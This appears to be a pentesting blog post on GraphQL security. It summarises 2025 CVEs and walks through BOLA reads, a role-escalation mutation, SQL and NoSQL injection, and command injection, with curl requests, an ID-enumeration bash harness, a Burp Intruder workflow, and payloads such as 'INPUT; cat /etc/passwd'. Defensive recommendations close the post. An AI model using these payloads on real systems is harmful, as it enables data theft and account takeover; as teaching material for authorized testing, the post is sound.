Research Summary
Recent GraphQL security trends from August to November 2025 emphasize persistent risks in access control, denial-of-service, and injection across implementations. CVE-2025-10004 (October 9, 2025) exposes GitLab’s GraphQL interface to DoS via blob queries, enabling resource exhaustion.[^1] CVE-2025-11340 (October 9, 2025) allows unauthorized writes in GitLab EE through scoped mutation flaws.[^2] Chaos Mesh vulnerabilities (detailed September 16, 2025, patched August 21, 2025) enabled remote code execution via command injection in GraphQL mutations.[^3] CVE-2025-64347 (November 7, 2025) details access bypass in Apollo Router using renamed directives.[^4] CVE-2025-64493 highlights blind SQL injection in SuiteCRM’s GraphQL layer.[^5] A DEF CON 33 presentation (October 10, 2025) dissected BOLA in the Feeld app’s GraphQL, showing ID manipulation paths to data leaks.[^6] The OWASP Top 10 2025 release candidate (published November 6, 2025) refines the web application risk categories, again stressing broken access control and unrestricted resource consumption as primary concerns rather than introducing entirely new API-specific risks.[^7] Tool advancements like GraphQL Voyager aid schema visualization, while API-first design trends are pushing depth limits, query-cost controls, and resolver-level authorization. An emerging concern is unpatched GraphQL middleware and libraries, often due to sparse or delayed disclosures. Together, these developments inform practical pentesting grounded in verified data rather than speculation.
Introduction
GraphQL has rapidly become the backbone of modern web and mobile APIs, offering clients flexible data queries in a single request. Tech giants from GitHub to PayPal rely on it for efficiency, but this flexibility concentrates risk into a single endpoint. Broken Object Level Authorization (BOLA) remains a top threat, where servers fail to verify access, allowing data leaks or modifications. This is exacerbated in GraphQL because it is data-agnostic and can sit in front of multiple databases and other APIs, with resolvers that can be coded to interact with any source, increasing the risk of oversight in access controls. Unlike REST’s discrete endpoints, GraphQL’s nested queries and resolvers heighten developer errors.
GraphQL is a query language for APIs developed by Facebook in 2012 and open-sourced in 2015. It allows clients to request exactly the data they need, making it more efficient than traditional REST APIs. Queries are used to fetch data, mutations to modify data, and subscriptions for real-time updates. For more details, see the official GraphQL website: https://graphql.org/ or the specification: https://spec.graphql.org/.
As API-first development surges, systematically testing GraphQL is no longer optional. Recent exploits like GitLab’s DoS flaw (CVE-2025-10004) and Chaos Mesh RCE show how a single GraphQL layer can expose multiple backend systems. Over the past decade, GraphQL has shifted from niche to essential, intersecting with AI-driven APIs and complex microservice architectures. This post explores common flaws, blending verified 2025 insights with practical examples. You’ll get reproducible BOLA exploits, cURL repros, Burp workflows, and defensive patterns you can apply directly in assessments. Whether you’re already testing GraphQL or just starting to see it in client environments, the goal is to make its attack surface predictable and testable rather than mysterious. Ever chased a nested query rabbit hole?
Technical Deep-Dive
GraphQL’s declarative language offers efficiency but exposes familiar vulnerabilities through unique attack vectors specific to its query structure. Unlike REST’s fixed endpoints, it allows dynamic queries, prone to abuses if unsecured. Recent CVEs highlight schema exposure, auth flaws, and exhaustion in API-first setups.
Schema Introspection Reconnaissance
GraphQL’s introspection feature is a built-in query (__schema) that lets clients retrieve the entire API schema. Essentially a blueprint of all types, fields, and operations. In development, this is a boon for developers and tools, but in production it can be a gold mine for attackers. If introspection is left enabled without controls, a pentester’s first move is to pull the schema and map out the API’s functionality. Often, this reveals sensitive operations, such as admin-only mutations, that developers never intended to expose to unauthorized users.
GraphQL Voyager provides an interactive visual representation of an introspected schema. Attackers and pentesters use such tools to map out complex GraphQL types and relationships quickly, spotting potential attack vectors in the graph structure.

Once the schema is known, the entire attack surface is laid bare. Every query, mutation, and object type is visible. Attackers can identify high-value targets like updateUserPassword mutations or deeply nested object fields that might allow data extraction. Practical tip: as a pentester, always try an introspection query first. If it’s disabled, don’t give up. Look for alternative schema leaks. Modern GraphQL clients often still hint at the schema via error messages or field suggestions. Even with introspection turned off, misconfigured error responses can reveal type names and possible fields. Tools like InQL and GraphQLMap can reconstruct the schema by observing app traffic or by probing endpoints. Feed discovered queries into a schema-reconstruction tool, then load the result into GraphQL Voyager to visualize relationships. Bottom line: if GraphQL is in use, assume attackers can recover most of the schema and plan your testing and defenses on that basis rather than relying on obscurity.
Common GraphQL Vulnerabilities in Practice
Armed with the schema or parts of it, we hunt for common flaws. Interestingly, many GraphQL flaws are iterations of classic API issues (injection, broken access control, etc.) but with a GraphQL twist.
Broken Authorization & Access Control
GraphQL’s nested, single-endpoint model centralizes many small authorization decisions into resolvers. Each resolver is a potential miss: a developer may add a field or mutation and forget to enforce ownership checks or role checks. BOLA occurs when the server fails to verify whether the authenticated caller is allowed to access or modify the requested object. In GraphQL, BOLA can be particularly stealthy because a single query can request many fields and nested objects in one go, and because mutations often accept id parameters that map directly to database rows. A real example: at DEF CON 33 (2025), researchers presented a case study of a dating app’s GraphQL API where insufficient access checks let one user query another user’s private messages. The fix was to implement proper field-level authorization on every message and profile field, underscoring that GraphQL requires the same vigilance as any API. The following examples illustrate both query-side (read) and mutation-side (write) BOLA patterns and show how to detect and exploit them safely in authorized testing.
1) BOLA in Query (Read) Operations
Scenario summary
An enterprise web app exposes a GraphQL API at https://api.example.com/graphql. Users authenticate with bearer tokens. The user(id: ID!) query returns profile information including sensitive fields.
Illustrative schema fragment
type Query {
user(id: ID!): User
}
type User {
id: ID!
username: String
email: String
phone: String
ssn: String # sensitive
address: String
}
Assumptions for the example
- Attacker is authenticated as a normal user and has token
Bearer eyJ...<ATTACKER_JWT>. - Attacker’s own user id is
1001. - Target victim id is
2002, obtained via enumeration from front-end profiles or other exposed endpoints. - The API accepts JSON GraphQL POSTs to
/graphqland returns JSON responses withdataorerrorskeys.
Legitimate request (attacker requesting own profile)
curl -s -X POST https://api.example.com/graphql \
-H "Content-Type: application/json" \
-H "Authorization: Bearer eyJ...<ATTACKER_JWT>" \
-d '{"query":"query($id:ID!){ user(id:$id){ id username email phone ssn address } }","variables":{"id":"1001"}}'
Expected response
{
"data": {
"user": {
"id": "1001",
"username": "attacker",
"email": "attacker@example.com",
"phone": "+1-555-0001",
"ssn": "XXX-XX-9999",
"address": "123 Example St"
}
}
}
Note: The id attribute’s value is 1001.
Vulnerable request (attacker requesting victim id)
curl -s -X POST https://api.example.com/graphql \
-H "Content-Type: application/json" \
-H "Authorization: Bearer eyJ...<ATTACKER_JWT>" \
-d '{"query":"query($id:ID!){ user(id:$id){ id username email phone ssn address } }","variables":{"id":"2002"}}'
In this second request, the only change is the id variable: the attacker keeps their own bearer token but changes the id from 1001 to 2002, which is the victim’s user ID.
Possible vulnerable response (if BOLA present)
{
"data": {
"user": {
"id": "2002",
"username": "victim42",
"email": "victim@example.com",
"phone": "+1-555-0123",
"ssn": "123-45-6789",
"address": "456 Victim Ave"
}
}
}
The server still returns a full user object, now populated with the victim’s data instead of the attacker’s, which proves that authorization is being done purely on the client-supplied id value and not on the identity in the token. That mismatch between “who is authenticated” and “whose record is returned” is exactly what makes this endpoint vulnerable to a read-side BOLA.
2) Consistency and evidence collection guidance
- Capture both request and response JSON for each test. Use Burp Repeater or a simple curl logging technique to store evidence.
- Note timestamps, the token used, and the exact
variablespayload used. This ensures any remediation can be validated. - If IDs appear to be opaque (UUIDs), harvest them from front-end calls or other endpoints instead of guessing numeric ranges. UUID harvesting is more realistic in modern apps.
3) Burp workflow and Intruder automation
Step A — Capture a valid GraphQL POST
- Proxy your browser or mobile through Burp.
- Execute a simple
user(id: "1001")query while logged in. - Right-click the intercepted request in Proxy and choose
Send to Intruder.
Step B — Configure Intruder positions
- In Intruder, if positions are auto-selected, clear them.
- Set a single payload position around the
variablesid value only. Example:..."variables":{"id":"§1001§"}... - Attack type:
Sniperfor single-position replacements.
Step C — Prepare payloads
- Use the Numbers payload type for sequential numeric IDs, or a file-based payload list for harvested IDs or a curated list.
- For UUID lists, compile from front-end logs or API responses captured earlier.
Step D — Grep and assertions
- In Intruder Options, add Grep match rules for
"ssn":,"email":, or other sensitive keys to highlight positive responses. - Optionally, monitor the response length column (visible in the Intruder results table under the Length header) to flag larger responses that may indicate data leakage; sort by this column to identify anomalies.
Step E — Run and triage
- Execute the attack and review hits flagged by grep.
- Send positives to Repeater for deeper manual inspection and evidence capture.
Notes on safety
- Rate-limit attacks and perform on staging whenever possible. Coordinate with stakeholders if testing production. BOLA scans can be noisy; avoid large-scale scans without prior approval.
4) Minimal curl harness
#!/usr/bin/env bash
ENDPOINT="https://api.example.com/graphql"
TOKEN="Bearer eyJ...<ATTACKER_JWT>"
IDS=(2000 2001 2002 2003 2004)
for ID in "${IDS[@]}"; do
BODY=$(jq -n --arg id "$ID" '{"query":"query($id:ID!){ user(id:$id){ id username email ssn }}","variables":{"id":$id}}')
RESP=$(curl -s -X POST "$ENDPOINT" -H "Content-Type: application/json" -H "Authorization: $TOKEN" -d "$BODY")
echo "ID=$ID -> $(echo "$RESP" | jq -r '.data.user.email // "no-email"')"
doneImpact
When a user(id: ID!) query returns full profile data based solely on the client-supplied id value, any authenticated user who can guess or enumerate IDs can pull back other users’ records. In realistic schemas, that often includes PII and business-sensitive fields such as email addresses, phone numbers, physical addresses, internal account identifiers, or even government ID numbers. At scale, this turns into an efficient bulk-harvesting primitive: a single low-privileged account can walk the entire ID space and build a complete directory of your users, which is valuable for targeted phishing, account takeover campaigns, and regulatory-impacting data breaches.
5) Mutation BOLA — A privilege escalation scenario
Scenario summary
The API exposes updateUser(id: ID!, input: UserInput!) mutation. The input contains fields like role which should be admin-only. The resolver updates records in the database based solely on id without verifying the caller’s authority.
Schema fragment
type Mutation {
updateUser(id: ID!, input: UserInput!): User
}
input UserInput {
username: String
email: String
role: String # sensitive: should not be client-settable by non-admins
password: String
}
Exploit attempt (curl)
curl -s -X POST https://api.example.com/graphql \
-H "Content-Type: application/json" \
-H "Authorization: Bearer eyJ...<ATTACKER_JWT>" \
-d '{"query":"mutation($id:ID!,$input:UserInput!){ updateUser(id:$id,input:$input){ id username role } }","variables":{"id":"2002","input":{"role":"admin"}}}'
Vulnerable response
{
"data": {
"updateUser": {
"id": "2002",
"username": "victim42",
"role": "admin"
}
}
}
Impact
This pattern is common when APIs allow clients to submit arbitrary input objects to mutations and then trust those objects without enforcing per-field authorization. In numerous pentests, attackers have changed roles, ownership fields, or escalation flags because servers only checked that the target id existed and never verified whether the caller was allowed to modify those specific fields. A successful mutation BOLA turns a low-privileged account into an admin or owner of someone else’s data with a single request, enabling account takeover, privilege escalation, and downstream abuse of any functionality gated on those fields.
Injection Flaws (Yes, They Still Exist)
One might think GraphQL’s structured query language prevents injection attacks. But that’s a myth. The GraphQL server ultimately executes code to resolve your query, which might involve database calls, OS commands, or HTTP requests based on input. If those are not sanitized, injection is on the table.
SQL/NoSQL Injection
If a resolver builds a database query string from arguments (rather than using parameterized queries), an attacker can smuggle SQL through a GraphQL field input. Similarly, NoSQL injection can occur if using something like MongoDB with insecure queries.
Scenario summary
An enterprise web app exposes a GraphQL API at https://api.example.com/graphql. The searchUsers(filter: String!) query allows filtering users by a string that is naively concatenated into a SQL query on the backend.
Schema fragment
type Query {
searchUsers(filter: String!): [User]
}
type User {
id: ID!
username: String
email: String
}
Assumptions for the example (explicit and consistent)
- Attacker is authenticated and has token
Bearer eyJ...<ATTACKER_JWT>. - The backend resolver constructs a SQL query like
SELECT * FROM users WHERE username LIKE '%${filter}%', without parameterization. - The API accepts JSON GraphQL POSTs to
/graphqland returns JSON responses withdataorerrorskeys.
Legitimate request
curl -s -X POST https://api.example.com/graphql \
-H "Content-Type: application/json" \
-H "Authorization: Bearer eyJ...<ATTACKER_JWT>" \
-d '{"query":"query($filter:String!){ searchUsers(filter:$filter){ id username email } }","variables":{"filter":"attacker"}}'
Legit response (expected)
{
"data": {
"searchUsers": [
{
"id": "1001",
"username": "attacker",
"email": "attacker@example.com"
}
]
}
}
Vulnerable request (SQL injection)
curl -s -X POST https://api.example.com/graphql \
-H "Content-Type: application/json" \
-H "Authorization: Bearer eyJ...<ATTACKER_JWT>" \
-d '{"query":"query($filter:String!){ searchUsers(filter:$filter){ id username email } }","variables":{"filter":"%' OR '1'='1"}}'
Possible vulnerable response (if injection present)
{
"data": {
"searchUsers": [
{
"id": "1001",
"username": "attacker",
"email": "attacker@example.com"
},
{
"id": "2002",
"username": "victim42",
"email": "victim@example.com"
}
]
}
}
For brevity, the example response only shows a couple of user records; in a real vulnerable implementation, the injected filter would typically cause the query to return every matching user row (often effectively the entire users table).
Impact
When the filter argument is concatenated directly into a SQL or NoSQL query, an attacker can move from “searching for a single user” to dumping the entire user dataset. In a typical SQL backend, a payload like %' OR '1'='1 turns the WHERE clause into a tautology, effectively returning every row from the users table instead of just the intended matches. In a MongoDB-style NoSQL resolver, a crafted filter such as {"$ne": null} can have the same effect, bypassing normal constraints and causing all documents to be returned. In both cases, the GraphQL API becomes a high-bandwidth bulk-exfiltration endpoint for user records, with direct implications for privacy, regulatory exposure, and downstream account takeover.
OS Command Injection
This is less common, but the Chaos Mesh vulnerabilities are a cautionary tale. In Chaos Mesh’s GraphQL API (used for chaos engineering in Kubernetes), several mutation functions took user input and passed it directly to shell commands without proper sanitization. A pentester demonstrated that by sending crafted input to a mutation like cleanIptables, they could execute arbitrary commands on the server and achieve remote code execution on the Kubernetes cluster. Multiple CVEs (2025-59359/60/61) were assigned for these findings.
Scenario summary
A chaos engineering tool exposes a GraphQL API at https://api.chaos.example.com/graphql. The cleanIptables(chain: String!) mutation flushes iptables chains but passes user input directly to a shell command without sanitization.
Schema fragment
type Mutation {
cleanIptables(chain: String!): String
}
Assumptions for the example (explicit and consistent)
- Attacker has access to the API, perhaps with a token
Bearer eyJ...<ATTACKER_JWT>. - The backend resolver executes something like
iptables -F ${chain}via os.system or similar, directly passing the input. - The API accepts JSON GraphQL POSTs to
/graphqland returns the command output or status.
Legitimate request
curl -s -X POST https://api.chaos.example.com/graphql \
-H "Content-Type: application/json" \
-H "Authorization: Bearer eyJ...<ATTACKER_JWT>" \
-d '{"query":"mutation($chain:String!){ cleanIptables(chain:$chain) }","variables":{"chain":"INPUT"}}'
Legit response (expected)
{
"data": {
"cleanIptables": "Chain flushed successfully"
}
}
Vulnerable request (command injection)
curl -s -X POST https://api.chaos.example.com/graphql \
-H "Content-Type: application/json" \
-H "Authorization: Bearer eyJ...<ATTACKER_JWT>" \
-d '{"query":"mutation($chain:String!){ cleanIptables(chain:$chain) }","variables":{"chain":"INPUT; cat /etc/passwd"}}'
Possible vulnerable response (if injection present)
{
"data": {
"cleanIptables": "Chain flushed successfullyroot:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n..."
}
}
In practice, the exact payload syntax (; vs &&, quoting, escaping, and so on) depends on how the server shells out—whether it calls /bin/sh -c, uses an argument array, or wraps the command in a higher-level library, but the core issue is the same: treating an attacker-controlled GraphQL argument as part of a shell command instead of as data.
Impact
Once an attacker can smuggle shell metacharacters into a command constructed from a GraphQL argument, they are no longer limited to the intended iptables maintenance logic. The vulnerable resolver effectively becomes a remote command-execution primitive: the attacker can read sensitive files (for example, /etc/passwd or application configuration), drop additional tooling, attempt lateral movement, or tamper with other workloads running on the same node. In a Kubernetes setting, compromising the Chaos Mesh component in this way often means gaining code execution with the service account and filesystem permissions of that pod, which may include access to cluster credentials, cloud instance metadata, or other control-plane APIs, which can turn a “maintenance helper” mutation into a viable entry point for broader cluster compromise.
The takeaway: don’t assume GraphQL inputs are safe. Always test for injections by injecting typical payloads (SQL metacharacters, OS command separators, etc.) into GraphQL query variables. Also be aware of the unusual GraphQL-Ruby scenario (CVE-2025-27407) where the vulnerability was in how the library loaded schema definitions: feeding it a malicious JSON schema could lead to code execution on the server. While that’s a more niche case (essentially attacking the API via its schema ingestion logic), it highlights that GraphQL’s attack surface includes its tooling and libraries as well.
Denial of Service (DoS) via Complex Queries
GraphQL’s flexibility allows clients to craft deeply nested or batched queries, leading to resource exhaustion (CPU, memory, database load). Attackers exploit recursive relationships (“query bombs”) or aliases/fragments to amplify costs. Recent example: Apollo Federation Gateway vulnerability (patched v2.10.1) where nested fragments caused prolonged query planning. Note: DoS testing is usually out of scope for pentests; perform only with explicit permission and on staging to avoid disruption. Defenses include depth limits, query complexity scoring, and persistent queries. Tools like GraphQLmap can test variants if authorized.
GraphQL-Specific Functionality Flaws
Beyond the big categories, pay attention to GraphQL features that introduce their own failure modes. Subscriptions (for real-time updates) can leak data if they are not authenticated and authorized correctly; a simple test is to see whether you can subscribe to another user’s events or notifications. Batching attacks, where multiple operations are bundled into a single request, may bypass logging or WAF rules that assume one operation per call. Excessive error detail and debug modes are another common issue: GraphQL error messages often reveal stack traces or detailed hints (for example, listing valid fields when a query is slightly wrong), which greatly aids schema reconstruction. During testing, deliberately provoke errors by querying non-existent fields and watching how much information leaks. Also check common web-IDE endpoints: many implementations ship GraphiQL or GraphQL Playground at paths like /graphql (via browser), /graphiql, or /playground. If those are accessible in production, they provide a fully interactive console for exploring the API and can dramatically accelerate an attacker’s reconnaissance.
Tooling and Techniques for Pentesters
Modern problems require modern tooling, and the community has been steadily building it for GraphQL. Useful open-source tools and extensions include GraphQL Voyager for schema visualization, InQL for schema reconstruction and fuzzing (with Burp integration), GraphQLmap for automated checks, and Burp extensions like GraphQL Raider for crafting queries. Several of these have already been mentioned in earlier sections.
- GraphQL Voyager[^9] & GraphiQL[^12]: Not just for devs. Attackers use them too. After extracting a schema (via introspection or brute-force), loading it into GraphQL Voyager gives an interactive map of the schema. This helps in understanding complex schemas quickly. For example, visualizing connections between types might reveal an unexpected pathway from a public type to a sensitive one. GraphiQL (and its cousin GraphQL Playground) can often be found running on the target if the devs forgot to disable it, but if not, you can run these tools locally, pointing them at the endpoint, to conveniently craft and send queries. They offer features like auto-completion (if introspection is on) and documentation browsing that speed up reconnaissance.
- InQL Scanner[^10]: An open-source GraphQL security testing tool by Doyensec. InQL can perform introspection and also generate attack queries (for example, it can fuzz input fields with injection payloads or attempt introspection evasion). It integrates with Burp Suite, which is great for pentesters already using Burp for web testing. InQL will list all schema types and allow you to build queries to test each field systematically.
- GraphQLmap[^11]: Inspired by SQLmap, this tool automates finding common GraphQL vulnerabilities. It can test for SQL injection in GraphQL queries, test unauthorized access by iterating IDs (useful for BOLA detection), and perform basic DoS checks by sending large queries. It’s a niche tool but can save time by scripting the boring parts of GraphQL testing.
- Burp Extensions (GraphQL Raider, InQL Scanner, GraphQuail[^17]): Burp Suite’s BApp store includes GraphQL Raider, which helps craft GraphQL queries and analyze responses within Burp. GraphQuail can observe GraphQL traffic and reconstruct a schema, which is particularly useful when you are proxying a mobile app that uses GraphQL. You can observe the app’s queries directly and use them to build an accurate picture of the API.
- Custom Scripts and Wordlists: In some cases, you may need to brute-force GraphQL queries or mutations names (if introspection is off and other methods fail). Tools like Clairvoyance come with wordlists of common field names. Even a simple script that sends queries like { someFieldName { __typename } } for each word in a list could find a valid field by error difference. This is advanced and usually not necessary, but it’s good to have in the toolbox.
Throughout testing, remember to respect the target’s stability. GraphQL DoS tests should be done carefully (maybe after hours on a staging environment if possible) since they can crash servers. Always coordinate with the target owners when performing heavy queries. From experience, GraphQL endpoints without protections will succumb to surprisingly small payloads. I’ve seen a seemingly innocent nested query bring a dev environment to its knees. Use that knowledge responsibly!
Insights and Recommendations
For defenders and fellow pentesters alike, the recent trends in GraphQL security point to a few clear lessons:
- Treat each resolver as its own enforcement boundary: centralize common auth checks or use schema directives.
- Harden mutation inputs: prevent clients from directly setting sensitive fields like
role,ownerId, or admin flags. - Automate BOLA checks in CI: lightweight ID-tamper scripts or Burp macros can guard against regressions.
- Monitor for token behavior anomalies: tokens that touch many different object IDs in a rapid window often indicate scanning.
- Keep GraphQL libraries patched and track CVEs for GraphQL implementations and related middleware.
Lock Down Introspection (But Do It Smartly):
It’s generally wise to disable or restrict GraphQL introspection in production. However, don’t rely on it as your only defense. As we saw, even with introspection off, savvy attackers can infer the schema via errors or by analyzing front-end code or network traffic. Recommendation: Require authentication/authorization for introspection queries (as Parse Server now does) or implement it as an admin-only feature. If you absolutely need introspection for a public API, consider rate-limiting it and monitoring its use. And scrub those error messages. In production, turn off verbose GraphQL error reporting and disable GraphiQL/playgrounds.
Implement Granular Access Controls:
Treat every field and mutation in your GraphQL schema as a potential entry point. Ensure that sensitive operations (like changing user roles, viewing another user’s data) perform proper checks. Frameworks or libraries that add an authorization layer (for example, directive-based access control in GraphQL) are your friends. Use them consistently. Pentesters should specifically look for “overlooked” authorizations: for example, try accessing admin-only fields with a normal user token, or invoking mutations out of intended context. It’s common to find one or two functions the developers forgot to secure.
Enforce Query Depth & Cost Limits:
By now, it’s well-known that GraphQL needs some manual tuning to prevent abuse. Use available middleware like GraphQL Armor (an open-source security plugin) that can set max query depths, limit total query complexity, and even disable dangerous query patterns. Many GraphQL server implementations (Apollo, Graphene for Python, etc.) provide options for query whitelisting or persistent queries. Leverage these in high-security environments. A persistent query approach means the client can only call pre-approved queries (identified by hashes), eliminating the risk of arbitrary complex queries entirely. From a pentest perspective, if you see no signs of these defenses (for example, you can query __typename 10 layers deep or pull massive lists freely), it’s a sign the API is wide open to abuse.
Watch the “API-first” Pitfalls:
Organizations embracing API-first development might deploy GraphQL quickly across microservices, sometimes forgetting security basics in the rush. One emerging best practice is to include GraphQL in the API inventory and testing pipeline. Just as you’d scan REST endpoints, use GraphQL-focused vulnerability scanners (like Escape’s GraphQL Security scanner or other DAST tools) in CI/CD to catch issues early. Ensure each new schema or change undergoes threat modeling. Ask “what if someone manipulated this field or overloaded this query?” early in development. Educate development teams that GraphQL is not “secure by default” despite the typed schema. They must still do input validation and output sanitization wherever relevant (for example, an HTML returned in a field could still lead to XSS in a consuming client if not handled).
Keep Abreast of Updates:
As a professional, stay updated on GraphQL library patches and advisories. The past months have shown that even the core GraphQL libraries can have critical flaws. Follow the CVE feeds for GraphQL implementations (Apollo, Relay, graphql-js, etc.) and apply updates promptly, especially for anything remotely exploitable. Pentesters should likewise keep an eye on these. If you notice the target is running an outdated version of, say, Apollo Server, you might have an easy win by checking known CVEs first.
By integrating these practices, organizations can enjoy the benefits of GraphQL’s flexibility without falling victim to its pitfalls. And pentesters can expand their methodology to effectively tackle this “next-gen” API tech in their assessments.
Conclusion
BOLA in GraphQL is often easy to find and potentially devastating. The single-endpoint model concentrates many authorization checks into resolvers, and missing checks lead to data leaks or privilege escalation. The examples, curl harness, and Burp Intruder workflow above give you a repeatable method for discovery and evidence collection. Defenders should centralize authorization, limit query complexity, and treat GraphQL schemas as first-class security artifacts.
GraphQL’s rise in modern applications has opened up exciting new frontiers for both developers and attackers. We’ve seen how introspection can turn an API inside-out, how a single unchecked mutation can lead to total compromise, and how easily a “flexible” query can become a DoS weapon. The key insight is that GraphQL doesn’t eliminate old vulnerabilities. It rearranges them and occasionally introduces new ones. For seasoned pentesters, many techniques will feel familiar (we’re still doing injection and auth tests!), but they must be adapted to GraphQL’s single-endpoint, schema-driven model. Looking ahead, GraphQL is likely to feature even more prominently in enterprise apps and microservice architectures, which means the security community will continue to unearth creative exploits and fixes. The challenge for defenders is to bake in security from the schema design phase, and for attackers, to stay systematic and thorough in how we probe these systems.
Have you encountered GraphQL in your security testing? If so, I’d love to hear your war stories. Share them on the X or LinkedIn post that references this article, whether it was a nasty GraphQL bug you uncovered, a clever attack path you built out, or a test that went sideways in an interesting way. By trading real-world failures, fixes, and odd edge cases, we can sharpen each other’s approach and do a better job of securing this API frontier together.
Key Takeaways
- Enumerate schema and then probe field-level access.
- Automate ID tampering with Burp Intruder or curl harnesses.
- Prevent clients from setting escalation fields via mutations.
- Centralize authorization logic to reduce human error.
- Apply depth limits and complexity analysis to limit DoS potential.
- Always enumerate the schema: If a GraphQL endpoint is found, attempt introspection immediately. An exposed schema is a roadmap to potential vulnerabilities. Disable it in production or restrict it to authorized users.
- Map and probe every function: Use tools like GraphQL Voyager and Burp extensions to visualize the schema and systematically test each query/mutation for access control gaps and injection flaws.
- Test for query abuse: Craft deeply nested queries, large result sets, or repeated alias operations to check for denial-of-service vulnerabilities. Lack of query depth/complexity limits is a red flag.
- Harden GraphQL configurations: Disable GraphiQL/playground in production, turn off verbose error messages, and apply middleware (rate limiting, depth limiting, GraphQL Armor, etc.) to prevent introspection and brute-force attacks.
- Stay updated on GraphQL security: Monitor CVEs and research trends. Recent critical bugs (RCEs, auth bypasses) in GraphQL libraries underscore the importance of timely patches and security testing tailored to GraphQL’s unique features.
[^1]: GitLab CVE-2025-10004: Brief Summary of GraphQL Denial of Service Vulnerability: https://zeropath.com/blog/cve-2025-10004-gitlab-graphql-dos-summary
[^2]: NVD – CVE-2025-11340 GitLab GraphQL Authorization Vulnerability: https://nvd.nist.gov/vuln/detail/CVE-2025-11340
[^3]: Chaos Mesh Critical GraphQL Flaws Enable RCE and Full Kubernetes Cluster Takeover: https://thehackernews.com/2025/09/chaos-mesh-critical-graphql-flaws.html
[^4]: CVE-2025-64347 – GraphQL Access Control Bypass in Apollo Router Core via Renamed Schema Directives: https://vulmon.com/vulnerabilitydetails?qid=CVE-2025-64347
[^5]: NVD – CVE-2025-64493 SuiteCRM GraphQL Blind SQL Injection: https://nvd.nist.gov/vuln/detail/CVE-2025-64493
[^6]: DEF CON 33 – Examining Access Control Vulnerabilities in GraphQL: A Feeld Case Study: https://www.youtube.com/watch?v=mPo-an8BUXc
[^7]: Introduction – OWASP Top 10:2025 Release Candidate: https://owasp.org/Top10/2025/0x00_2025-Introduction/
[^8]: OWASP API Security Project: https://owasp.org/www-project-api-security/
[^9]: GraphQL Voyager – Represent Any GraphQL API as an Interactive Graph: https://apis.guru/graphql-voyager/
[^10]: InQL – Burp Suite Extension for Advanced GraphQL Testing: https://github.com/doyensec/inql
[^11]: GraphQLmap – Scripting Engine for GraphQL Endpoint Pentesting: https://github.com/1aN0rmus/GraphQLmap
[^12]: GraphiQL – In-Browser IDE for Exploring GraphQL APIs: https://github.com/graphql/graphiql
[^13]: Burp Suite Extender – Extensions (BApp Store): https://portswigger.net/burp/extender
[^14]: OWASP GraphQL Cheat Sheet: https://cheatsheetseries.owasp.org/cheatsheets/GraphQL_Cheat_Sheet.html
[^15]: GraphQL Vulnerabilities and Common Attacks – What You Need to Know: https://www.imperva.com/learn/application-security/graphql-vulnerabilities/
[^16]: How a GraphQL Bug Resulted in Authentication Bypass: https://www.hackerone.com/vulnerability-management/how-graphql-bug-resulted-authentication-bypass
[^17]: GraphQuail – Burp Extension for GraphQL Schema Discovery from Traffic: https://github.com/forcesunseen/graphquail